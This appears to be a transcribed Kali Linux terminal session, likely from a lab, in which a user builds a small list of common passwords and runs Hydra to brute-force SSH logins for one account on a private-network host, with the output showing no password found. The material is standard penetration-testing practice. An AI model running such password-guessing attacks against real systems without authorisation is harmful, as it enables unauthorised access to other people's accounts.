 ┌──(jozach■ kali)-[~]
└─$ printf '%s\n' password 123456 admin wrongpass letmein qwerty welcome iloveyou monkey dragon football sunshine > /tmp/passwords.txt
┌──(jozach■ kali)-[~]
└─$ cat /tmp/passwords.txt
password
123456
admin
wrongpass
letmein
qwerty
welcome
iloveyou
monkey
dragon
football
sunshine
┌──(jozach■ kali)-[~]
└─$ hydra -l jozach -P /tmp/passwords.txt ssh://192.168.189.135 -t 4
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-22 08:17:33
[DATA] max 4 tasks per 1 server, overall 4 tasks, 12 login tries (l:1/p:12), ~3 tries per task
[DATA] attacking ssh://192.168.189.135:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-22 08:17:45